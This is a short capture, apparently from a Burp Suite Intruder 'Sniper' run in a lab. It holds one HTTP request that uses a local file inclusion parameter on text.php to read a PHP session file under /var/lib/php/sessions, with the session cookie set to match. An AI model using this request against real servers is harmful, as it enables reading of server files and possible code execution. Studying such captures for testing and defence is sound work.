 Attack type: Sniper
1 GET /text.php?file=/var/lib/php/sessions/sess_EaS&= HTTP/1.1
2 Host: 192.168.1.101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=EaS
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12